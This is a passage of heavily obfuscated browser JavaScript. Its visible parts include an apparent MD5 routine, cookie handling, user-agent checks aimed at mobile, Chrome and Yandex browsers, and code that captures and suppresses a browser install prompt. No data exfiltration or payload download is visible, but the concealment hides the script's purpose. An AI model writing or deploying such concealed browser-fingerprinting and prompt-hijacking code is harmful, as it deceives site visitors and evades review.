c,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0x1c1,0x14f,0x1cd,0x72)](_0x5453b6,0x2*-0x3ba+-0xa9*0x25+-0x38b*-0x9)],0x1*-0xd64+0xafb*0x1+0x280,-(0x8368f5d+0x1517865b+-0x440393*-0x71)),_0x533e31=_0x200716[_0x29a740(-0xca,-0x148,-0x68,-0x18e)](_0x4ed6cc,_0x533e31,_0x30b6dc=_0x200716['acmhy'](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x19b,-0x1fd,-0x6e,-0x385)](_0x4ed6cc,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716['YiJzq'](_0x5453b6,-0x3d*-0x8b+-0x8a3*-0x4+-0x43ab)],0xa6c+0x9e*0x2b+-0x1*0x24f0,-(0x43a*-0x4d6cc+0xb149a3c+0x15361db8)),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x29a740(-0x63,-0x3a,-0x30,-0x116)](_0x5453b6,-0x1a10*-0x1+-0x15c6+-0x443)],0x477+-0x158e+-0x5*-0x36d,0x4*-0x192154f5+-0x2*0x12b9c620+0xcd23dfab),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x200716['JetUw'](_0x5453b6,-0x1*0x1391+-0x2*0x36e+0x1a7b)],0x7*0x383+-0x14fd+0x389*-0x1,-(-0xb61*0x1a592+-0x12761c74+0x799efb1f)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0x5a+0xc8b+0x338*-0x4)],-0x219f+-0x71*-0x1b+0x15c9,-(-0x9e6*0x4d83+0x2048a8b+0x46713ee)),_0x533e31=_0x4ed6cc(_0x533e31,_0x30b6dc=_0x200716['CTRLR'](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x4ed6cc(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(-0x1bb*0x5+-0x1228+-0x113*-0x19)],0x5*-0x37b+0x586*0x1+0xbe7,0x6e9f*-0x2af8+0xc43e2e*0x1+-0x1e67*-0x3eb5b),_0x2f3408,_0x533e31,_0x3cdf49[_0x200716[_0x47150e(-0xd,0xdf,-0x5e,0x7e)](_0x5453b6,0x823*-0x4+0x1e80+-0x1f*-0x11)],-0x160c+0xa*0x3d+-0x34*-0x61,-(-0xfd187f*-0x35+-0x8c9aef1e*-0x1+0x2595*-0x2214f)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0x3*0x7d3+-0x416+-0x1b99*-0x1)],0x141e+-0xcb9*-0x1+0x2*-0x1064,-(-0x3185f+0x21f*-0xb37+0x2aed8b)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x5453b6+(0x3*0x1a4+-0x61d*0x5+0x86*0x31)],0xb2e+-0x139d+-0x2*-0x442,-(0x77a3a943+0x696*0xb3797+-0x4708238e*0x1)),_0x533e31=_0x200716[_0x29a740(-0xf5,-0x1f6,-0x343,-0x33c)](_0x4ed6cc,_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x36,0x70,0xa4,-0x5d)](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x200716['SDNsl'](_0x4ed6cc,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x200716[_0x29a740(0x6b,0xc3,-0x2e,0x16e)](_0x5453b6,0x1967*-0x1+-0x1*-0xdf3+0x69*0x1c)],-0x13*0x10f+-0xf94*0x2+-0x1*-0x334b,0x4e650d*-0x88+-0x1*0xd14e6573+0x16a9c92aa),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(0x2525*0x1+0x152b+0x136b*-0x3)],0x4f*0x13+-0xdd0+0x7fd,-(-0x312bd0a+-0x1673*0x305+0x5299f69)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(0x1ca0+0xafa+0x2*-0x13ca)],0x1*0xb6f+0x10*0x49+-0x22*0x78,-(0x2d5e02d9+0x36db9930*0x1+-0x1*0x73adf1d)),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x47150e(0x2b6,0x2c3,0x309,0x235)](_0x5453b6,0x1*-0x1007+0x1f*0x10f+-0x10bd)],0x1d36+-0x176+0x1*-0x1bab,0x54a7320c+0x375a713b*-0x2+0x6815c20b),_0x533e31=_0x200716['hBKGt'](_0x4ed6cc,_0x533e31,_0x30b6dc=_0x200716[_0x47150e(0x110,0x93,-0x7c,0x16b)](_0x4ed6cc,_0x30b6dc,_0x4fbbeb=_0x200716[_0x29a740(-0x6,-0x165,-0x262,-0x1bb)](_0x4ed6cc,_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc,_0x3cdf49[_0x5453b6+(-0x1157*-0x1+-0x493*0x3+-0x39a)],-0x7f3+0x25*-0x1+0x40f*0x2,-(0x215889*0x6a+0x10cdc819+-0x15efef55)),_0x2f3408,_0x533e31,_0x3cdf49[_0x5453b6+(-0x7*-0x351+0x1*0x1a22+-0x314e)],-0x12c4*0x2+0xf8*-0x1a+0x1f61*0x2,-(-0xdd1f602+0x11137*-0x4e0a+0xa3e071f3)),_0x4fbbeb,_0x2f3408,_0x3cdf49[_0x5453b6+(-0x4*-0x98f+0x1*-0x102d+0x469*-0x5)],-0x11a2+0x1cd*0x2+0xe17,0x30159ffd*-0x1+0x13d0d2de*-0x4+-0x30*-0x38baea1),_0x30b6dc,_0x4fbbeb,_0x3cdf49[_0x200716[_0x29a740(-0x101,-0xb3,0xb1,-0x1a1)](_0x5453b6,-0x2209+0x1b9f+0x7f*0xd)],-0x1*0x16d+0xac7+0x71*-0x15,-(0x2209fe3e+-0x1192277*0x7+-0x5e0e08e)),_0x4fbbeb=_0x200716[_0x29a740(0xed,0x82,0x1a2,-0x48)](_0x7ec984,_0x4fbbeb,_0x1b792a),_0x2f3408=_0x7ec984(_0x2f3408,_0x6e37e7),_0x533e31=_0x200716[_0x47150e(-0x4e,0xd4,0x1ab,-0xbb)](_0x7ec984,_0x533e31,_0x249fb7),_0x30b6dc=_0x200716[_0x47150e(0x2b,0xd4,-0x86,0x8b)](_0x7ec984,_0x30b6dc,_0x54acd2);}return Array(_0x4fbbeb,_0x2f3408,_0x533e31,_0x30b6dc);}function _0x4377b1(_0x290208,_0xe917d6,_0x2a4ddb,_0x39ec0f){return _0x1214(_0x290208- -0x310,_0x39ec0f);}function _0x4eba92(_0x30b790,_0x13a992,_0x26efc9,_0x43c83d,_0x471363,_0x4ebe39){function _0x30e579(_0x4a8655,_0x46119a,_0x53c671,_0x476fb){return _0x4377b1(_0x46119a-0x642,_0x46119a-0x1d3,_0x53c671-0x6c,_0x476fb);}function _0x25cdf0(_0x5affe2,_0x2a9b7c,_0xd4cc36,_0x2b194f){return _0x4a0a33(_0x5affe2,_0x2a9b7c-0x3c,_0xd4cc36-0x137,_0x2b194f- -0x4e);}if(_0x200716['wWGAD'](_0x200716[_0x30e579(0x77a,0x6e1,0x846,0x66a)],_0x25cdf0(0x552,0x4e5,0x5da,0x673))){for(var _0x3ef25f='',_0x48347e=-0x14ce+-0x77*0x13+0x1da3;_0x200716[_0x25cdf0(0x7f0,0x668,0x5f9,0x6b5)](_0x48347e,_0x200716['NKdtW'](-0x162b+-0x4*0x5da+0x2db3,_0x50f62a[_0x30e579(0x5b8,0x612,0x4f9,0x62b)]));_0x48347e+=-0x1fcf+-0x7d3+0x2*0x13d5)_0x3ef25f+=_0x1883b9[_0x30e579(0x56b,0x6ec,0x6e8,0x82e)+'de'](_0x200716[_0x30e579(0x6f4,0x58e,0x5f2,0x60e)](_0x200716['bamGT'](_0x15673e[_0x200716[_0x30e579(0x4c1,0x562,0x3ec,0x4c4)](_0x48347e,-0xb76*0x3+0x154e+0x1df*0x7)],_0x200716['nMxbd'](_0x48347e,-0x1ee6*0x1+-0x1294+0x319a)),-0x2*-0xe41+-0xd*0x6c+-0x1607));return _0x3ef25f;}else return _0x200716[_0x25cdf0(0x326,0x38b,0x530,0x3d0)](_0x7ec984,_0x49cf1b(_0x200716[_0x30e579(0x667,0x4f4,0x371,0x4f4)](_0x7ec984,_0x7ec984(_0x13a992,_0x30b790),_0x200716['Bfyaj'](_0x7ec984,_0x43c83d,_0x4ebe39)),_0x471363),_0x26efc9);}function _0x5039ec(_0x1ab392,_0x2883d9,_0x421d96,_0x43d6a4,_0x100deb,_0x5f9492,_0x5b6af4){function _0x1f668f(_0x4da552,_0x18f478,_0x53d73e,_0x32e901){return _0x4a0a33(_0x18f478,_0x18f478-0x164,_0x53d73e-0x4b,_0x53d73e- -0x57c);}function _0x3ae3b1(_0x4b2a54,_0x2dbc62,_0x14f727,_0x2d1eb3){return _0x4377b1(_0x2d1eb3-0x5b4,_0x2dbc62-0xd6,_0x14f727-0x7f,_0x14f727);}if(_0x200716[_0x3ae3b1(0x3db,0x3f2,0x3c8,0x38e)](_0x200716[_0x1f668f(-0x10e,0x9,-0x8f,-0xd4)],_0x200716[_0x3ae3b1(0x523,0x46b,0x5e1,0x5ec)]))_0x200716['OSRaK'](_0x1d1a9f,_0x200716[_0x3ae3b1(0x319,0x4ac,0x2a0,0x368)]),_0x50e33d();else return _0x200716['iuNvH'](_0x4eba92,_0x200716[_0x3ae3b1(0x502,0x70a,0x4e5,0x607)](_0x2883d9&_0x421d96,_0x200716[_0x3ae3b1(0x47e,0x531,0x64e,0x57f)](~_0x2883d9,_0x43d6a4)),_0x1ab392,_0x2883d9,_0x100deb,_0x5f9492,_0x5b6af4);}function _0x440262(_0x1c241d,_0xc29adf,_0x16af91,_0x49b138,_0x5d21cb,_0x37e2c5,_0x1be537){function _0x233a3e(_0x1e0606,_0x2b6869,_0x4b2855,_0x83442a){return _0x4a0a33(_0x2b6869,_0x2b6869-0x35,_0x4b2855-0x88,_0x4b2855- -0x38d);}function _0x3df4c3(_0x120f29,_0xb1af24,_0x57e04e,_0x5d9270){return _0x4a0a33(_0x120f29,_0xb1af24-0x16b,_0x57e04e-0x4a,_0x57e04e- -0x92);}return _0x200716[_0x233a3e(0x30a,0x1b0,0x2e9,0x434)](_0x4eba92,_0x200716[_0x233a3e(0x359,0x207,0x322,0x26b)](_0x200716[_0x233a3e(0xc0,0x17f,0x127,0x6a)](_0xc29adf,_0x49b138),_0x200716[_0x3df4c3(0x5c9,0x5d4,0x44a,0x577)](_0x16af91,~_0x49b138)),_0x1c241d,_0xc29adf,_0x5d21cb,_0x37e2c5,_0x1be537);}function _0x291ac2(_0x1d4be5,_0x475084,_0x2d0413,_0x1ffdb9,_0x47599b,_0x323fb0,_0x48edd2){function _0x56348f(_0x2cceda,_0x250af9,_0x35719a,_0xa8bc99){return _0x4a0a33(_0x250af9,_0x250af9-0x17a,_0x35719a-0xb8,_0x35719a- -0x734);}return _0x200716[_0x56348f(-0x165,-0x15e,-0x2d9,-0x405)](_0x4eba92,_0x200716['fRtNH'](_0x475084^_0x2d0413,_0x1ffdb9),_0x1d4be5,_0x475084,_0x47599b,_0x323fb0,_0x48edd2);}function _0x4ed6cc(_0x46faf5,_0x168a9b,_0xca20b4,_0x347802,_0x49a41a,_0x586bb7,_0x1882e6){function _0x2a411c(_0x206170,_0x11f509,_0x41d90f,_0x236cd9){return _0x4377b1(_0x11f509-0x634,_0x11f509-0x18a,_0x41d90f-0x55,_0x41d90f);}return _0x200716[_0x2a411c(0x698,0x642,0x636,0x64f)](_0x4eba92,_0xca20b4^_0x200716['eaICA'](_0x168a9b,~_0x347802),_0x46faf5,_0x168a9b,_0x49a41a,_0x586bb7,_0x1882e6);}function _0x7ec984(_0x4e3400,_0x507785){function _0x352fa0(_0x297825,_0x143c26,_0xfd26e3,_0x4af7a0){return _0x4a0a33(_0xfd26e3,_0x143c26-0x153,_0xfd26e3-0xd7,_0x4af7a0- -0x42e);}function _0x10c793(_0x2417ae,_0x274b72,_0x5ea2d0,_0x507090){return _0x4377b1(_0x507090-0x22c,_0x274b72-0x1dc,_0x5ea2d0-0xeb,_0x274b72);}if(_0x200716[_0x352fa0(0x123,0x210,0x1af,0xa0)]!==_0x200716[_0x10c793(-0x21,0xf3,0x146,0x87)]){var _0x182b2b=_0x200716[_0x10c793(0x1b4,0x19d,0x170,0x157)](0x1f152+0xff13+0x2*-0xf833,_0x4e3400)+_0x200716[_0x352fa0(0x88,0xff,0x1e5,0x1b3)](-0x1*-0x7b61+-0x47e1*0x2+0x11460,_0x507785);return _0x200716[_0x10c793(0x384,0x3b4,0x17d,0x28e)](_0x200716[_0x352fa0(0x292,-0x2b,0x59,0x114)](_0x200716[_0x10c793(0x10c,0x2,0x22a,0x112)](_0x200716[_0x10c793(0x263,0x86,0x34,0xec)](_0x4e3400,0x149e+-0x20c2+0x2c*0x47),_0x200716[_0x10c793(0x24d,0x1a8,0x395,0x2ca)](_0x507785,-0x2539+-0x241*0x1+0x278a)),_0x182b2b>>-0x1d14+-0xa99+-0x27bd*-0x1)<<0x1eec+0x2*0x5db+-0x2a92,-0x91b*0x4+0x1f6f*-0xd+0xa*0x461b&_0x182b2b);}else _0x157872[_0x10c793(-0x106,-0xc7,0x81,0x47)+'w'](_0x3e5501,_0x171ec5);}function _0x49cf1b(_0x5a8483,_0x40da0e){function _0x2da8b1(_0x66fd09,_0x370ccd,_0x133607,_0x1e6484){return _0x4a0a33(_0x370ccd,_0x370ccd-0x33,_0x133607-0x1d,_0x66fd09- -0x27b);}function _0x1df473(_0x40e505,_0x36eca6,_0xb228b7,_0x512b05){return _0x4a0a33(_0x512b05,_0x36eca6-0x17c,_0xb228b7-0x175,_0x40e505- -0x63d);}return _0x200716[_0x2da8b1(0x434,0x368,0x45f,0x356)](_0x5a8483<<_0x40da0e,_0x200716[_0x2da8b1(0x2bf,0x1fa,0x37f,0x280)](_0x5a8483,_0x200716[_0x2da8b1(0x3f2,0x319,0x2b1,0x518)](-0xa7c+0x1*0x1607+-0x4f*0x25,_0x40da0e)));}function _0x203250(_0x5aef70,_0x1c8469,_0x207806){function _0x4309d3(_0x3c595c,_0xcbb64,_0x20e73f,_0x133961){return _0x4a0a33(_0xcbb64,_0xcbb64-0x147,_0x20e73f-0x1da,_0x3c595c- -0x6da);}function _0x203ca5(_0x5c5c7d,_0x585be3,_0x3c4fd1,_0x34bde2){return _0x4377b1(_0x5c5c7d-0x2e6,_0x585be3-0xde,_0x3c4fd1-0x162,_0x34bde2);}if(_0x200716['GfbPj']===_0x200716[_0x203ca5(0x351,0x207,0x49a,0x1f4)]){var _0x2565d0=new Date(),_0x2d2463=new Date(_0x2565d0[_0x203ca5(0x163,0x138,0x165,0x2b9)]()+_0x200716[_0x4309d3(-0x2af,-0x3b1,-0x261,-0x3b3)](_0x207806,-0x62+0x13e*-0x14+-0x2a6*-0xb));document['cookie']=_0x200716[_0x203ca5(0x35a,0x1c9,0x448,0x270)](_0x200716[_0x4309d3(-0x6,-0xdb,-0xc7,0x17d)](_0x200716[_0x4309d3(-0x26b,-0x2fb,-0x382,-0x32f)](_0x200716[_0x4309d3(-0x143,-0xf3,-0xf3,-0x2f)](_0x200716[_0x4309d3(-0x26b,-0x2a2,-0x12a,-0x308)](_0x5aef70,'=')+_0x1c8469,_0x200716['zNSEq']),_0x32196c)+_0x200716['LlABB'],_0x2d2463[_0x203ca5(0x140,0x1ff,0x21f,0x1d0)+'g']()),_0x200716[_0x4309d3(-0x3,0x143,0x170,-0x11d)]);}else _0x200716['qoOEL'](_0x42b19d,_0x200716[_0x203ca5(0x12b,0x1df,0x86,0x8e)]),_0x1c02c0[_0x203ca5(0xcd,0x1aa,0x1d3,0x146)+_0x4309d3(-0x11f,-0xc6,0x2d,0x16)](_0x261c80);}function _0x2187f7(_0x3e2c5a){const _0x3ae8a1=';\x20'+document[_0x5513ad(-0x3c8,-0x3e8,-0x367,-0x324)];function _0x3b3c01(_0xd81df5,_0x2f0e05,_0x2a5816,_0x1310aa){return _0x4a0a33(_0xd81df5,_0x2f0e05-0x5a,_0x2a5816-0x85,_0x2f0e05- -0x2f6);}const _0x2f6085=_0x3ae8a1[_0x5513ad(-0x17a,-0x302,-0x133,-0x1ea)](';\x20'+_0x3e2c5a+'=');if(_0x200716[_0x5513ad(-0xa0,-0xcd,-0x1a4,-0x171)](_0x2f6085[_0x5513ad(-0x12f,-0x12,-0x15d,-0xf9)],-0x184*0xb+0x2b2+0x14*0xb3))return _0x2f6085[_0x3b3c01(0x265,0x346,0x40b,0x2de)]()['split'](';')['shift']();function _0x5513ad(_0x508ee1,_0x1a0b54,_0x648f92,_0x3df550){return _0x4377b1(_0x3df550- -0xc9,_0x1a0b54-0xa0,_0x648f92-0x1d6,_0x508ee1);}return![];}/mobile/['test'](navigator['userAgent'][_0x4377b1(-0x17c,-0x3d,-0x1d9,-0x2ca)+'e']())?_0x200716[_0x4a0a33(0x7c7,0x6a3,0x7b8,0x6e7)](_0x4377b1(-0x1fb,-0x312,-0x257,-0x8a),_0x200716[_0x4377b1(0xa1,-0x15,0x1e4,0x18a)])?_0x4b4534=!![]:_0x5919c3=!![]:_0x200716[_0x4377b1(-0x24,-0x197,0x76,0x14b)](_0x200716['ruvoE'],_0x200716[_0x4a0a33(0x44f,0x5c5,0x4aa,0x568)])?_0x5919c3=_0xc4f367():(_0x65701e['preventDef'+_0x4a0a33(0x705,0x7ac,0x635,0x6d2)](),_0x5d8e0a=_0x1c2d89,_0x284ce5=!![],_0x200716['bzutS'](_0x50b029,_0x200716[_0x4a0a33(0x7ac,0x844,0x7d4,0x6de)]),_0x4a4dd3===!![]&&_0x200716[_0x4377b1(0x8b,0x1c9,-0xab,-0x80)](_0x55fda4,!![])&&(_0x200716[_0x4a0a33(0x59d,0x4b7,0x4d2,0x4eb)](_0x1867bc,_0x200716[_0x4a0a33(0x591,0x3d3,0x3be,0x4a1)]),_0x1030ab[_0x4377b1(-0x219,-0x359,-0x2b8,-0x277)+'ent'](_0x2f4bba)));if(/chrome/['test'](navigator[_0x4a0a33(0x7d8,0x75d,0x6b8,0x670)][_0x4377b1(-0x17c,-0x16c,-0x101,-0x2a8)+'e']())){_0x34efb2=!![];if(/yabrowser/[_0x4377b1(0x28,0x1c,0xf7,-0x6c)](navigator[_0x4a0a33(0x641,0x7b2,0x774,0x670)]['toLowerCas'+'e']())){if(_0x200716[_0x4377b1(-0x24a,-0x340,-0x330,-0x2b5)](_0x4a0a33(0x5fe,0x6ea,0x785,0x5fd),'oeinj')){if(_0x5527f0){var _0x3e9817=_0x78e9f9[_0x4a0a33(0x323,0x4c0,0x32a,0x456)](_0x5b3bc2,arguments);return _0x457b06=null,_0x3e9817;}}else _0x251ac1=!![];}if(/yasearchbrowser/['test'](navigator[_0x4377b1(0x14,-0xf0,-0xd,0x172)][_0x4a0a33(0x410,0x3cb,0x5c3,0x4e0)+'e']())){if(_0x4377b1(-0x10f,-0x129,-0x26e,-0x133)!==_0x200716['lGpPo'])_0x251ac1=!![];else return _0x200716[_0x4a0a33(0x7c9,0x76e,0x760,0x693)](_0x6e3cd1,_0x20e95c(_0x200716[_0x4a0a33(0x5b3,0x3f6,0x5ed,0x50e)](_0x3b9804,_0x3c7607(_0x2416dd,_0x31f959),_0x200716['HBTaz'](_0x5c033b,_0x4b0057,_0x3d24dc)),_0x3193b7),_0x4ac729);}if(/yasearchapp/['test'](navigator[_0x4a0a33(0x713,0x6c1,0x73d,0x670)][_0x4377b1(-0x17c,0x10,-0x2da,-0x8)+'e']())){if(_0x200716[_0x4377b1(-0x16b,-0x2bc,-0x1d7,-0x218)](_0x200716['zYfKM'],_0x200716[_0x4a0a33(0x727,0x6a6,0x4e2,0x60d)])){var _0x1c27e4=new _0x1e0b13(),_0x1889c4=new _0x5387a6(_0x200716[_0x4a0a33(0x5a3,0x762,0x577,0x6f2)](_0x1c27e4[_0x4a0a33(0x350,0x48f,0x4ad,0x4d9)](),_0x200716[_0x4377b1(-0x19e,-0x13e,-0x1bf,-0x72)](_0x4615ad,0x1622+0x2*0xf9a+-0x316e)));_0x575015[_0x4a0a33(0x335,0x333,0x56b,0x401)]=_0x200716[_0x4377b1(-0x1f8,-0x195,-0x153,-0x2a0)](_0x200716['XmNMf'](_0x200716['BXySw'](_0x200716['DBGEb'](_0x23b6d8+'='+_0x385989,_0x200716[_0x4a0a33(0x7b2,0x512,0x6e6,0x646)]),_0x6fbb03),_0x4a0a33(0x6b6,0x50d,0x6b9,0x5a6)+_0x4a0a33(0x463,0x44d,0x4ec,0x434)),_0x1889c4['toUTCStrin'+'g']())+(_0x4377b1(0x49,-0x99,-0x68,0x133)+'None;\x20Secu'+'re');}else _0x251ac1=!![];}}let _0x4f62e9=null;var _0x57f8e8=new CustomEvent(_0x4a0a33(0x307,0x487,0x391,0x460)+'PWACan',{});window[_0x4a0a33(0x3c0,0x506,0x652,0x51f)+_0x4377b1(0x56,-0xca,0x33,-0xeb)](_0x200716[_0x4a0a33(0x781,0x5e6,0x66b,0x5fb)],_0x339ea5=>{var _0x53693e=_0x200716[_0x51f7f0(0x3e7,0x477,0x534,0x67a)][_0x5bbf3a(0x22f,0x119,0x2a1,0x395)]('|');function _0x5bbf3a(_0xb2e030,_0xbce3a9,_0x3e45c9,_0x2c12d8){return _0x4a0a33(_0xbce3a9,_0xbce3a9-0x1a5,_0x3e45c9-0x146,_0x3e45c9- -0x29a);}var _0x440ff6=-0x1d85+0x5*0x621+-0x120;function _0x51f7f0(_0x1ba894,_0x964fc5,_0x295eec,_0x36ce26){return _0x4377b1(_0x295eec-0x557,_0x964fc5-0x140,_0x295eec-0x19f,_0x36ce26);}while(!![]){switch(_0x53693e[_0x440ff6++]){case'0':_0x4f62e9=_0x339ea5;continue;case'1':_0x5919c3===!![]&&_0x34efb2===!![]&&(_0x200716[_0x51f7f0(0x269,0x515,0x3e2,0x49b)](_0x5c303c,_0x200716[_0x51f7f0(0x366,0x416,0x39c,0x401)]),document['dispatchEv'+'ent'](_0x57f8e8));continue;case'2':_0x393a2e=!![];continue;case'3':_0x339ea5[_0x51f7f0(0x5b4,0x495,0x422,0x504)+_0x51f7f0(0x75f,0x5f9,0x5cd,0x747)]();continue;case'4':_0x200716[_0x5bbf3a(0x4e3,0x477,0x352,0x319)](_0x5c303c,_0x200716[_0x51f7f0(0x767,0x550,0x5d9,0x74f)]);continue;}break;}});function _0x1d0b61(_0x342bc9,_0x31b541=![]){function _0x3cdd97(_0x36372a,_0x1a0536,_0xc0a32d,_0x24568d){return _0x4377b1(_0x36372a-0x6d7,_0x1a0536-0x54,_0xc0a32d-0x17e,_0x1a0536);}function _0x39a456(_0x4af930,_0x28f4c6,_0x54e24f,_0x2b70f3){return _0x4377b1(_0x28f4c6-0x1d,_0x28f4c6-0x22,_0x54e24f-0x160,_0x54e24f);}var _0x2e3bc0={'caBJt':function(_0x1a4271,_0x2f4252,_0x43ed8a,_0x3e83e2,_0x516bde,_0x5d6adb,_0x1aae47,_0x59370e){function _0x2c24fc(_0x358672,_0x4b5855,_0x7d2ee5,_0x19f6b7){return _0x1214(_0x358672-0x5,_0x4b5855);}return _0x200716[_0x2c24fc(0x36e,0x4fb,0x332,0x31f)](_0x1a4271,_0x2f4252,_0x43ed8a,_0x3e83e2,_0x516bde,_0x5d6adb,_0x1aae47,_0x59370e);},'yUost':function(_0x4cc4e1,_0x15e3f2,_0x2127d0,_0x51655a,_0x23c180,_0x4909c1,_0x10609a,_0xafdd0c){function _0x4c909c(_0x26a497,_0x4b0258,_0x58c6f8,_0x2a6773){return _0x1214(_0x2a6773- -0xc,_0x58c6f8);}return _0x200716[_0x4c909c(0x239,0x34c,0x1f3,0x260)](_0x4cc4e1,_0x15e3f2,_0x2127d0,_0x51655a,_0x23c180,_0x4909c1,_0x10609a,_0xafdd0c);},'aHzxL':function(_0x41a39f,_0x517a6c,_0x48c542,_0x5b6940,_0x4debd7,_0x5bb962,_0xcc8e6d,_0x13727e){function _0x2179f6(_0x14a140,_0x364921,_0x35a299,_0xd1fac2){return _0x1214(_0x14a140-0x3be,_0xd1fac2);}return _0x200716[_0x2179f6(0x4f9,0x40b,0x40c,0x4e5)](_0x41a39f,_0x517a6c,_0x48c542,_0x5b6940,_0x4debd7,_0x5bb962,_0xcc8e6d,_0x13727e);},'BFpfE':function(_0x53eb82,_0x21ba59,_0x548b7c,_0x5566a5,_0x11bb15,_0x102d4c,_0x31db97,_0xe74ac1){return _0x53eb82(_0x21ba59,_0x548b7c,_0x5566a5,_0x11bb15,_0x102d4c,_0x31db97,_0xe74ac1);},'yFHzw':function(_0x51b724,_0x535b2c,_0x8d6852,_0x5bce45,_0x3aa551,_0x4a70db,_0x67a75,_0xc09469){return _0x200716['qZbqr'](_0x51b724,_0x535b2c,_0x8d6852,_0x5bce45,_0x3aa551,_0x4a70db,_0x67a75,_0xc09469);},'VmOQa':function(_0xaebf3,_0x37d028,_0x592196,_0x237eb6,_0x27daa5,_0x462bb6,_0x13c6b4,_0x1c427e){function _0x1f333a(_0x320a0d,_0x5f4b33,_0x3897aa,_0x111e97){return _0x1214(_0x111e97- -0x120,_0x5f4b33);}return _0x200716[_0x1f333a(0x1d0,0x11f,0x1a0,0x17d)](_0xaebf3,_0x37d028,_0x592196,_0x237eb6,_0x27daa5,_0x462bb6,_0x13c6b4,_0x1c427e);},'sXmDX':function(_0x242a9e,_0x585de8,_0x38acb9,_0x1ac445,_0x2308f8,_0x5be5fc,_0x509d3a,_0xb32b67){return _0x242a9e(_0x585de8,_0x38acb9,_0x1ac445,_0x2308f8,_0x5be5fc,_0x509d3a,_0xb32b67);},'OHvbZ':function(_0x14e6d0,_0x13d29a){return _0x200716['uufHx'](_0x14e6d0,_0x13d29a);},'dOorJ':function(_0x327cf3,_0x14919f){function _0x21c2e4(_0x2f44dd,_0x2236ff,_0x31851f,_0x417e9f){return _0x1214(_0x31851f- -0x111,_0x2236ff);}return _0x200716[_0x21c2e4(0x16d,0x160,0x2b2,0x2c6)](_0x327cf3,_0x14919f);},'gLLZc':function(_0x3842ea,_0x46de7b,_0x30b235,_0x1210a3,_0x38bf4a,_0x4eff90,_0x3517b0,_0x42cad7){function _0xe41fde(_0xcddf0,_0x3872f0,_0x1c9ee5,_0x3293e5){return _0x1214(_0x3872f0-0x1c9,_0xcddf0);}return _0x200716[_0xe41fde(0x68f,0x51a,0x537,0x62f)](_0x3842ea,_0x46de7b,_0x30b235,_0x1210a3,_0x38bf4a,_0x4eff90,_0x3517b0,_0x42cad7);},'vjcYc':function(_0x8e7385,_0x30adb4,_0x426bd6,_0x3df039,_0x9fdf23,_0x4d3910,_0x4a9a14,_0x4438b8){return _0x8e7385(_0x30adb4,_0x426bd6,_0x3df039,_0x9fdf23,_0x4d3910,_0x4a9a14,_0x4438b8);},'klCBd':function(_0x1e4320,_0x5f1256,_0x2195bd,_0x2ee53a,_0x2db382,_0x3e4195,_0xb312f1,_0x1ec537){function _0x119aea(_0x1a65b9,_0x5abf68,_0x1d51c2,_0x568f6a){return _0x1214(_0x1a65b9-0x37d,_0x1d51c2);}return _0x200716[_0x119aea(0x638,0x644,0x5f3,0x601)](_0x1e4320,_0x5f1256,_0x2195bd,_0x2ee53a,_0x2db382,_0x3e4195,_0xb312f1,_0x1ec537);},'xRKpD':function(_0x19f561,_0x168afa){function _0x4f299e(_0x435f87,_0x7a0929,_0x370df7,_0x3f8547){return _0x1214(_0x370df7-0x3b7,_0x7a0929);}return _0x200716[_0x4f299e(0x678,0x6b9,0x77a,0x60f)](_0x19f561,_0x168afa);},'NhFbp':function(_0x48ffc8,_0x1c3b26){return _0x48ffc8+_0x1c3b26;},'gPcXp':function(_0x23b6fb,_0x3fb5cb,_0x55a2ab,_0x51719e,_0xc5d163,_0x345d3b,_0x951a69,_0x5aa7b7){return _0x200716['mLVJH'](_0x23b6fb,_0x3fb5cb,_0x55a2ab,_0x51719e,_0xc5d163,_0x345d3b,_0x951a69,_0x5aa7b7);},'RzgaW':function(_0x58d55d,_0x5677a0,_0x6b9aea,_0x4ce6de,_0x364f4a,_0x235d3e,_0x2f23fd,_0x138a19){function _0x9ebc12(_0x31b79d,_0x269e77,_0x3a6995,_0x5c946d){return _0x1214(_0x31b79d-0x194,_0x3a6995);}return _0x200716[_0x9ebc12(0x247,0x357,0x23e,0x173)](_0x58d55d,_0x5677a0,_0x6b9aea,_0x4ce6de,_0x364f4a,_0x235d3e,_0x2f23fd,_0x138a19);},'FQIeL':function(_0x19fcba,_0x54d31a){return _0x200716['CCLnU'](_0x19fcba,_0x54d31a);},'ujgjQ':function(_0x45507c,_0x431162,_0x2a1362,_0x23b40e,_0x2df29e,_0x3e5172,_0x16c0b0,_0x18b1d9){return _0x200716['jpclY'](_0x45507c,_0x431162,_0x2a1362,_0x23b40e,_0x2df29e,_0x3e5172,_0x16c0b0,_0x18b1d9);},'iIrNa':function(_0x2ea666,_0x4e0331,_0x179b5d,_0x459c32,_0x2f8eb5,_0x413fd6,_0x187db4,_0x42b605){function _0x24f5e1(_0x58ba9d,_0x3eeaae,_0x25151b,_0x354c3d){return _0x1214(_0x25151b- -0x23b,_0x3eeaae);}return _0x200716[_0x24f5e1(0x140,0x202,0xca,0x12)](_0x2ea666,_0x4e0331,_0x179b5d,_0x459c32,_0x2f8eb5,_0x413fd6,_0x187db4,_0x42b605);},'prQOh':function(_0x5de98a,_0x3fb6f5,_0x1b85ee,_0x2bf7ff,_0x336710,_0x24f5b9,_0x3c54b1,_0x52cd1c){function _0x5d94a0(_0x4d40a8,_0x55e7e4,_0x97237c,_0x3abd05){return _0x1214(_0x97237c- -0x1e6,_0x55e7e4);}return 